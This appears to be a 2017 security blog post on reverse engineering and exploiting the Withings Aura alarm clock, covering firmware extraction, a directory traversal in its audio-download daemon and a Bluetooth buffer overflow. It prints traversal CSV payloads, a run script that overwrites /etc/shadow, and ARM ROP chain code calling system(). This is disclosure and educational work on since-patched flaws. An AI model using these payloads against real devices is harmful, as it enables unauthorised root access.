Reverse Engineering & Exploitation of a “Connected Alarm Clock”
Posted on Sun 10 September 2017 in Projects
Introduction

I received the Aura, a device advertised as a “Connected Alarm Clock”. This device in itself is quite cool and uses different sounds and color patterns to help the user fall asleep and wake him up during light stages of his sleep cycles.
Soon I was interested in doing some reverse engineering on it because:
- It was fun.
- I wanted to really own the device, I wanted to be able to run my own code on it.
This article describes my journey into the Aura, from firmware image grabbing to remote buffer overflow exploitation.
The manufacturer has been contacted about the issues exposed in this article.
They already knew some of the vulnerabilities and quickly worked on fixing the others. Since March 2017, the firmware is not vulnerable to these flaws anymore.
No firmware images, complete binary files or complete scripts will be released in this article. This article serves a purely educational purpose.
First Analysis

I first needed to know more about the hardware of the Aura. As it’s not exactly cheap, I wanted to avoid cracking the device open yet. I just had a glance at the publicly available documents from the FCC certification report, available here: https://fccid.io/XNAWSD01.
The (blurry) internal photos revealed the Aura was powered by a Freescale (now NXP) processor and everything you need to run an embedded Linux operating system.
This assumption was confirmed after I ran nmap against the device who is always connected to the Wi-Fi hotspot it has been configured for.
$ nmap 192.168.12.196

Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-15 21:52 CET
Nmap scan report for 192.168.12.196
Host is up (0.017s latency).
Not shown: 999 closed ports
PORT   STATE    SERVICE
22/tcp filtered ssh
MAC Address: 00:24:E4:22:95:C2

Nmap done: 1 IP address (1 host up) scanned in 12.99 seconds
Port 22 appeared as filtered, but a SSH server was responding. Of course, without as valid password or SSH key, this wasn’t really useful yet.
On the Bluetooth side, the Aura is discoverable. A SDP server is running and lets us know the following services are running.
$ sdptool records 00:24:E4:22:95:C3
Service Name: Wireless iAP
Service RecHandle: 0x10000
Service Class ID List:
  UUID 128: 00000000-deca-fade-deca-deafdecacaff
Protocol Descriptor List:
  "L2CAP" (0x0100)
  "RFCOMM" (0x0003)
    Channel: 3
Profile Descriptor List:
  "Serial Port" (0x1101)
    Version: 0x0100

Service Name: Wireless iAP
Service RecHandle: 0x10001
Service Class ID List:
  UUID 128: 00001101-0000-1000-8000-00805f9b34fb
Protocol Descriptor List:
  "L2CAP" (0x0100)
  "RFCOMM" (0x0003)
    Channel: 9
Profile Descriptor List:
  "Serial Port" (0x1101)
    Version: 0x0100
Firmware Grabbing
To go further, I needed to grab the firmware of the device. As explained before, cracking it open was not an option yet.
Instead, I set up a MITM configuration to sniff the communication flowing between the Aura and its servers during a firmware upgrade procedure.
It quickly appeared that what looked liked a firmware image was downloaded using HTTP.
GET /wsd01/wsd01_905.bin HTTP/1.1
Host: XXXXXXXXXXXXXXXXXX
Accept: */*
Firmware Image Analysis
Filesystem extraction
It was not a surprised, but the downloaded image at first appeared to be custom, with something that looked like a header at the beginning. We will further refer to this file format as a FPKG file.
$ file wsd01_905.bin
wsd01_905.bin: data
$ hexdump -C wsd01_905.bin | head -n 20
00000000  66 70 6b 67 04 57 53 44  00 01 89 03 00 00 00 50  |fpkg.WSD.......P|
00000010  4b 01 01 14 00 00 00 01  80 00 00 00 31 18 10 06  |K...........1...|
00000020  7e bf 63 bf a7 37 00 00  00 00 00 00 00 10 00 00  |~.c..7..........|
00000030  06 00 00 00 00 00 00 00  00 00 00 00 00 08 00 00  |................|
00000040  00 f0 01 00 ab 00 00 00  e8 03 00 00 00 00 80 00  |................|
00000050  00 00 00 00 05 00 00 00  02 00 00 00 01 00 00 00  |................|
00000060  01 00 00 00 08 00 00 00  00 01 00 00 04 00 00 00  |................|
00000070  01 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 ca 9a 3b  bc 71 25 22 cd 1c 40 c0  |.......;.q%"..@.|
00000090  8f 85 c0 aa 09 01 87 44  00 00 00 00 00 00 00 00  |.......D........|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001010  00 00 00 00 00 00 00 00  00 00 00 00 ff ff ff ff  |................|
00001020  ff ff ff ff ff ff ff ff  ff ff ff ff ff ff ff ff  |................|
*
0001f010  ff ff ff ff ff ff ff ff  ff ff ff ff 31 18 10 06  |............1...|
0001f020  34 54 8c 8d a8 37 00 00  00 00 00 00 00 02 00 00  |4T...7..........|
0001f030  07 00 00 00 f1 04 00 00  00 00 00 00 00 00 00 00  |................|
0001f040  00 00 00 00 02 00 00 00  03 00 00 00 aa 00 00 00  |................|
0001f050  30 e7 00 00 58 00 00 00  a7 00 00 00 aa 00 00 00  |0...X...........|
Nevertheless, as always in this kind of situation, using binwalk can quickly reveal where the interesting bits are.
$ binwalk wsd01_905.bin | head

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
28            0x1C            UBIFS filesystem superblock node, CRC: 0xBF63BF7E, flags: 0x0, min I/O unit size: 2048, erase block size: 126976, erase block count: 171, max erase blocks: 1000, format version: 4, compression type: lzo
127004        0x1F01C         UBIFS filesystem master node, CRC: 0x8D8C5434, highest inode: 1265, commit number: 0
253980        0x3E01C         UBIFS filesystem master node, CRC: 0x81BCA129, highest inode: 1265, commit number: 0
1438388       0x15F2B4        Unix path: /var/log/core
1444812       0x160BCC        Executable script, shebang: "/bin/sh"
1445117       0x160CFD        Executable script, shebang: "/bin/sh"
1445941       0x161035        Executable script, shebang: "/bin/sh"
The downloaded blob was containing a UBIFS image at offset 0x1C (probably just after what looks like a header).
Extracting the files from the UBIFS image was rather easy thanks to the scripts from https://github.com/jrspruitt/ubi_reader
$ ubireader_extract_files -k 1C.ubi
Extracting files to: ubifs-root
$ ls ubifs-root
bin  lib      mnt   services  uImage
dev  libexec  proc  sys       usr
etc  linuxrc  sbin  tmp       var
All the files from the embedded Linux were now accessible! The first thing I did was, of course, to check the content of the /etc/shadow file. I launched the john password cracker against it, but gave up after a couple of minutes. The password was probably too complicated for this. Entering the device thanks to a simple brute force attack would have disappointing anyway.
The FPKG file format
Now that all the files were available, it was possible to understand the FPKG structure.
The functions linked to firmware updates and the FPKG files were available in the two shared libraries, libfpkg.so and libufw.so. After some disassembly and guesswork, I came up with the following structure.
A ksy file describing this structure (http://kaitai.io/) is available here.
Applying this structure to the file I obtained before gave me:
[-] [root]
  [-] header
    [.] magic = 66 70 6b 67
    [.] product_name_size = 4
    [.] product_name = "WSD"
    [.] firmware_type = 1
    [.] firmware_version = 905
    [.] firmware_size = 21712896
    [.] checksum_type = 1
    [.] checksum_size = 20
    [.] signature_type = 1
    [.] signature_size = 128
  [.] firmware_data = 31 18 10 06 7e bf 63 bf a7 37 00 00 00 00 00 00 00 10 00 ...
  [.] checksum = 15 ec a1 c5 55 aa 54 dd f2 54 14 7c ef 1d a3 2a f6 aa ab 8b
  [.] signature = 3e db da 40 aa 9f 5b 49 3d a2 00 0f 37 65 22 29 00 cb 4e 73 ...
The file was signed, so it was not possible to update my own firmware yet.
Getting a Root SSH Access
After having obtained the firmware, the next step was to obtain an SSH access. I started looking at the binaries running on the board and tried to find some vulnerabilities.
Directory Traversal Attack On Seqmand
One of the daemons called seqmand caught my attention. seqmand is responsible for automatically downloading audio files from remote servers. It works in the following way:
- At boot,
seqmanddownloads acsvfile.
GET /content/aura/sequences-v3/aura_seq_list.csv HTTP/1.1
Host: XXXXXXXXXXXXXXXXXXX
Accept: */*
- A typical
aura_seq_list.csvlooks like the following listing.
#name;is_mandatory;filename;md5;filesize;
WAKEUP_4;1;v3_audio_main_part_2.mp3;e7920da0ecb5e97a214ca9935f7e821f;720
WAKEUP_4;1;v3_audio_main_part_1.mp3;77c1b5fd054233f1d6e0dd12d0d419c5;5272
WAKEUP_3;1;v3_audio_main_part_2.mp3;e4d0620ab9fa56cb1ef29485c4377a01;1160
- For each row of the csv,
seqmandwill download the corresponding file to a temporary folder. For instance, by using the previouscsvfile,seqmandwill do the following.
download "http://XXXXXXX/content/aura/sequences-v3/WAKEUP_4/v3_audio_main_part_2.mp3" to "/tmp/sequences/WAKEUP_4/v3_audio_main_part_2.mp3"
download "http://XXXXXXX/content/aura/sequences-v3/WAKEUP_4/v3_audio_main_part_1.mp3" to "/tmp/sequences/WAKEUP_4/v3_audio_main_part_1.mp3"
download "http://XXXXXXX/content/aura/sequences-v3/WAKEUP_3/v3_audio_main_part_2.mp3" to "/tmp/sequences/WAKEUP_3/v3_audio_main_part_2.mp3"
- The temporary files are finally moved to the
/usr/share/sequencesfolder.
I redirected the HTTP requests of seqmand to my own rogue HTTP server and served custom aura_seq_list.csv files. I quickly noticed a directory traversal attack was possible.
For instance, if I used the following csv and served a test file with a valid MD5:
#name;is_mandatory;filename;md5;filesize;
WAKEUP_42;1;../../../test;cbb788cf62b23c4bf6e91042576d75a3;720
seqmand was doing the following:
.nums-toggle:false .show-plain:3 .lang:default .decode:true}
download "http://XXXXXXX/content/test" to "/tmp/sequences/WAKEUP_42/../../../test"
I emulated the daemon on my laptop using a statically compiled qemu. The /test file was created.
I won’t spend too much time explaining how to compile and use qemu. Other articles already did that. See for instance this.
My first plan was, of course, to overwrite the /etc/shadow file with my own password.
#name;is_mandatory;filename;md5;filesize;
WAKEUP_42;1;../../../etc/shadow;326c68d758d21b2a4bb1f5e14931c2b4;720
Just like before, this was working just fine when I emulated the attack on my laptop using qemu. Nevertheless, the attack was failing on the Aura. Thanks to another trick, I was able to understand why.
Log Files Grabbing
While browsing through the files available on the filesystem, I bumped into the /usr/bin/usb_hd_hotplug script. It’s automatically launched as soon as a USB drive is plugged into one of the Aura’s ports.
This script does the following:
- Mount the USB drive.
- Check for a signed script, and run it if it’s valid.
- Run a
flash_from_usbfunction. - Run a
copy_logsfunction.
The signed script cannot be used. The flash_from_usb requires a signed FPKG image. Nevertheless, the copy_logs function just searches for a file called withings-options containing the line copy_logs=1. If this file is present on the USB drive, the script will copy log files to it.
copy_logs()
{
  cat $MOUNT_POINT/withings-options 2> /dev/null|grep "copy_logs=1" -q || return 1
  logger -t automount  "Copying logs"
  color 4000 1 4000 #purple
  cp /var/log/messages* $MOUNT_POINT
  sync
  sleep 1
  color 1 1 1
}
A Working Directory Traversal Exploit
Thanks to the logs, I realized most of the operating system was running on read-only partitions (which was not that big of a surprise). Nevertheless, some parts were still writable.
The following piece of code comes from the /etc/init.d/prepare_services script.
mkdir -p /var/service
#copy services scripts so the directories can be writable
cp -r /etc/init.d/services/* /var/service

# Allow core dumps (5M max)
ulimit -c 10000

runsvdir /var/service &
It means a collection of runsv processes folders (see http://smarden.org/runit/runsv.8.html and http://smarden.org/runit/runsvdir.8.html for reference) are launched from the writable /var/service directory.
For instance, at runtime, the content of /var/service/sshd/ is the following.
sshd
├── down
├── run
└── supervise
    ├── control
    ├── lock
    ├── ok
    ├── pid
    ├── stat
    └── status
The file run is the startup script that will be executed when the service is launched, while everything in the supervise/ folder can be used to interact with the process.
I decided to overwrite the /var/service/sshd/run script. Unfortunately, this was not enough. This script was only launched once at boot time, and long before I can overwrite it. I needed a way to force a restart of the ssh daemon.
That’s why I also used the /var/service/sshd/supervise/control named pipe. According to the man page of runsv, it is possible to kill or relauch the service by writing into it. For instance, doing:
$ echo k > /var/service/sshd/supervise/control
$ echo u > /var/service/sshd/supervise/control
Will kill and relaunch the sshd service and execute the run script again.
I then used the following csv file.
#name;is_mandatory;filename;md5;filesize;
WAKEUP_5;1;../../../var/service/sshd/run;672a1e6b4a9b2ce8ebef3755217faf8b;720
WAKEUP_6;1;../../../var/service/sshd/supervise/control;8ce4b16b22b58894aa86c421e8759df3;720
WAKEUP_7;1;../../../var/service/sshd/supervise/control;7b774effe4a349c6dd82ad4f4f21d34c;720
My server was serving the following run file:
#!/bin/sh

mount -oremount,rw /
echo "Your shadow comes here" > /etc/shadow

exec dropbear -F &> /dev/null
And replied with a k at the first hit of the control file, and with a u at the second hit.
The attack was a success, I had a root SSH access. The (quite dirty) scripts I used are available here.
Installing gdbserver
Having a SSH access allowed me to get a better understanding of how the Aura’s internals were working. Further, a lot of cool binaries and scripts let me play with the peripherals of the Aura. I was able to play with the 7-segments display, to turn lights on and off, …
To go even further, I decided to cross compile a gdbserver. I went the lazy way and built it thanks to Buildroot. The Buildroot configuration I used is available here.
For those unfamiliar with Buildroot, all you need to do is to copy my defconfig file into the configs/ folder of a freshly cloned buildroot repo, and run the following commands:
$ make aura_gdbserver_defconfig
$ make
The gdbserver binary will be available in output/target/usr/bin/.
For whatever reason, the resulting gdbserver was not working perfectly. It was sometimes crashing. But it was enough to put a breakpoint and explore the memory.
Bluetooth RCE
Thanks to the SSH access and the gdbserver, I have been able to discover and exploit a buffer overflow vulnerability in the Bluetooth protocol of the Aura.
Bluetooth Communications Reverse Engineering
To understand the way the smartphone App communicates with the Aura, I started by using the “Bluetooth HCI snoop log” developer feature of my Android phone. It let me sniff all the Bluetooth communication between my phone and the device.
The App is using RFCOMM on channel 9 to communicate with the device. This service is one of the two advertised by the SDP server (see the “First analysis” section).
As a first step, I tried replaying some of the packets I noticed when I was playing with the clock display brightness. I sent the following payloads:
01 01 00 0b 01 09 0f 00 06 09 0d 00 02 01 0c
01 01 00 0b 01 09 0f 00 06 09 0d 00 02 01 42
01 01 00 0b 01 09 0f 00 06 09 0d 00 02 01 00
By using this small python script:
#!/usr/bin/env python3

import socket
import time
import sys

if __name__ == "__main__":

    payloads = [b"\x01\x01\x00\x0b\x01\x09\x0f\x00\x06\x09\x0d\x00\x02\x01\x0c",
                b"\x01\x01\x00\x0b\x01\x09\x0f\x00\x06\x09\x0d\x00\x02\x01\x42",
                b"\x01\x01\x00\x0b\x01\x09\x0f\x00\x06\x09\x0d\x00\x02\x01\x00"]

    if len(sys.argv) != 2:
        print(f"Usage: {sys.argv[0]} <mac>")
        exit(-1)

    mac = sys.argv[1]

    s = socket.socket(socket.AF_BLUETOOTH, socket.SOCK_STREAM, socket.BTPROTO_RFCOMM)

    print(f"Connecting to Aura ({mac})")
    try:
        s.connect((mac, 9))
    except:
        print(f"Error while connecting to {mac}")
        exit(-1)

    for i in range(2):
        for payload in payloads:
            s.send(payload)
            time.sleep(1)

    s.close()

    print("Done")
It worked as expected.
I next tried to understand the structure of the packets I sent. Helped by the disassembly of a shared library called libpairing.so and nm, the binary responsible for Bluetooth and Wi-Fi communications, I was able to figure out the following.
A ksy file describing this structure (http://kaitai.io/) is available here.
Applying this structure against one of the brightness control payload we used before gives:
[-] [root]
  [-] header
    [.] unknown = 01 01
    [.] packet_size = 11
    [.] protocol_version = 1
    [.] command_id = 2319
    [.] arguments_size = 6
  [-] arguments
    [-] argument (1 = 0x1 entries)
      [-] 0
        [-] argument_header
          [.] argument_id = 2317
          [.] argument_size = 2
        [.] argument_data = 01 0c
I didn’t try to understand what was the first byte of the argument_data, but the second was obviously a value representing the brightness.
A hardcoded array in the nm binary makes a link between the command IDs and the corresponding functions. Some of these commands were probably not aimed at being used by the smartphone App. The command 0x205, called cmd_perso, was especially interesting.
The cmd_perso Command
The command cmd_perso can be used to read and write configuration data from the board. This data can for instance be:
- The unique manufacturing identifier of the device
- The hostname of a some server
- A “secret” (I’m not sure of what this secret is actually doing, and I didn’t really try to understand. I guess it may be used during an authentication process or something like that)
The command can also be used to read and write Uboot environment variables. It can finally be used to reset user settings. No need to say this is a quite dangerous command. Furthermore, the parsing of this command suffers from a buffer overflow vulnerability.
To understand where the vulnerability is, let’s first take a look at the argument of the cmd_perso. It has the following structure.
The action_id allows selecting an action: write or read a variable, or reset the user settings. The fields are used to put the names and values of those variables.
A ksy file describing this structure (http://kaitai.io/) is available here.
Let’s now take a look at the beginning of the function called when a cmd_perso is received.
/ (fcn) fcn.0x3ce4c 200
|   fcn.0x3ce4c (int arg_110h, int arg_114h, int arg_118h);
|           ; var int local_118h @ fp-0x118
|           ; var int local_114h @ fp-0x114
|           ; var int local_110h @ fp-0x110
|           ; arg int arg_110h @ fp+0x110
|           ; arg int arg_114h @ fp+0x114
|           ; arg int arg_118h @ fp+0x118
|           ; var int local_4h @ r13+0x4
|           0x0003ce4c      00482de9       push {fp, lr}
|           0x0003ce50      04b08de2       add fp, sp, 4
|           0x0003ce54      12de4de2       sub sp, sp, 0x120
|           0x0003ce58      10010be5       str r0, [fp - local_110h]
|           0x0003ce5c      14110be5       str r1, [fp - local_114h]
|           0x0003ce60      18210be5       str r2, [fp - local_118h]
|           0x0003ce64      433f4be2       sub r3, fp, 0x10c
|           0x0003ce68      0300a0e1       mov r0, r3
|           0x0003ce6c      b945ffeb       bl sym.imp.wpp_init_perso
|           0x0003ce70      18311be5       ldr r3, [fp - local_118h]
|           0x0003ce74      0338a0e1       lsl r3, r3, 0x10
|           0x0003ce78      2328a0e1       lsr r2, r3, 0x10
|           0x0003ce7c      431f4be2       sub r1, fp, 0x10c
|           0x0003ce80      8c309fe5       ldr r3, [0x0003cf14]        ; [0x3cf14:4]=0xdd30 sym.imp.wpp_unpack_perso
|           0x0003ce84      00308de5       str r3, [sp]
|           0x0003ce88      0100a0e1       mov r0, r1
|           0x0003ce8c      14111be5       ldr r1, [fp - local_114h]
|           0x0003ce90      80309fe5       ldr r3, [0x0003cf18]        ; [0x3cf18:4]=0x205
|           0x0003ce94      9841ffeb       bl sym.imp.wpp_unpack_arg
|           0x0003ce98      0030a0e1       mov r3, r0
|           0x0003ce9c      000053e3       cmp r3, 0
...
The problem lies in the parsing of the argument of the RFCOMM packet (see the previous section for to understand the entire packet structure). The parsing is done by the function wpp_unpack_arg called at line 28.
The wpp_unpack_arg is supposed to fill a 262 bytes structure initialized by the wpp_init_perso function (line 18). It’s a very generic function who takes as argument a pointer to a more specific function able to parse the payload of a cmd_perso packet: wpp_unpack_perso (line 23).
The wpp_unpack_perso calls the memcpy function multiple times and fills the 262 bytes long structure without boundaries checking. The fields of the cmd_perso packet argument are copied into it. A buffer overflow can occur, it is possible to overwrite the saved fp and lr registers saved on the stack.
Buffer Overflow Exploitation
To exploit this buffer overflow, I chose to use well-known ROP techniques. I encountered two main difficulties:
- I didn’t find that many ROP gadgets in the code.
- The size of each field is limited to a length of
0xff.
Because of these two points, it was not possible to build a long and complex ROP chain. That’s the reason I decided to build the exploit in the following way:
- Build a chain able to write a couple of bytes of data (to keep things small) to a known writable address. Obviously, the execution has to start normally after the execution of this payload.
- Build another chain to call the
system()function with this writable address as argument.
To build the first chain, I used the following gadget:
- The “Set R3” gadget (starts at
0x0000e840):
        .-> 0x0000e798      24109fe5       ldr r1, [0x0000e7c4]        ; [0xe7c4:4]=0x5cc0c loc.__bss_start__
        |   0x0000e79c      24009fe5       ldr r0, [0x0000e7c8]        ; [0xe7c8:4]=0x5cc0c loc.__bss_start__
        |   0x0000e7a0      011060e0       rsb r1, r0, r1
        |   0x0000e7a4      4111a0e1       asr r1, r1, 2
        |   0x0000e7a8      a11f81e0       add r1, r1, r1, lsr 31
        |   0x0000e7ac      c110b0e1       asrs r1, r1, 1
        |   0x0000e7b0      1eff2f01       bxeq lr
        |   ....................................................
        |   0x0000e840      0840bde8       pop {r3, lr}
        `=< 0x0000e844      d3ffffea       b 0xe798
- The “Set R4” gadget:
0x0000e804 1080bde8 pop {r4, pc}
- And finally, the “Write memory byte” gadget:
            0x0000e800      0030c4e5       strb r3, [r4]
            0x0000e804      1080bde8       pop {r4, pc}
To let the execution of the program resume normally, I added a:
0x0003cf10 0088bde8 pop {fp, pc}
At the very end of the chain, to pop a valid fp and pc from the stack.
Considering the limited length of buffer and the necessity of stopping the chain just before a valid fp and pc, I successfully built a chain able to write three bytes at a time. Using this payload multiple times was enough to write an arbitrary shell command to a known address.
    payload  = b"A"*(0x47-4) # Padding
    payload += b"\x42" * 4 # Don't care

    payload += b"\x40\xe8\x00\x00" # Set R3 gadget
    payload += pack("<I", values[0]) # R3 value
    payload += b"\x04\xe8\x00\x00" # Set R4 gadget
    payload += pack("<I", address) # R4 value
    payload += b"\x00\xe8\x00\x00" # Write mem gadget

    payload += pack("<I", address+1) # R4 value
    payload += b"\x40\xe8\x00\x00" # Set R3 gadget
    payload += pack("<I", values[1]) # R3 value
    payload += b"\x00\xe8\x00\x00" # Write mem gadget

    payload += pack("<I", address+2) # R4 value
    payload += b"\x40\xe8\x00\x00" # Set R3 gadget
    payload += pack("<I", values[2]) # R3 value
    payload += b"\x00\xe8\x00\x00" # Write mem gadget

    payload += b"\x42" * 4 # Don't care
    payload += b"\x10\xcf\x03\x00" # Resume normal execution
The chain aimed at calling system() was easier to build. I just used the following gadget and took care of calculating the right value for fp.
            0x000403d4      853f4be2       sub r3, fp, 0x214
            0x000403d8      0300a0e1       mov r0, r3
            0x000403dc      7d36ffeb       bl sym.imp.system          ; int system(const char *string);
    fp = cmd_address + 0x214

    payload  = b"A"*(0x47-4) # padding
    payload += pack("<I", fp) # fp value
    payload += b"\xd4\x03\x04\x00" # system call gadget
The following demo shows the result once everything is put together
Conclusion
From the firmware obtained thanks to the cleartext HTTP traffic, it has been possible to root the Aura and detect two vulnerabilities.
The first of them was possible to exploit thanks to MITM. I exploited it to get a SSH root access and run my own code.
The other was more serious. An attacker could possibly exploit it to run his own code on the device using a Bluetooth RFCOMM link.
As explained before, all these flaws are currently fixed.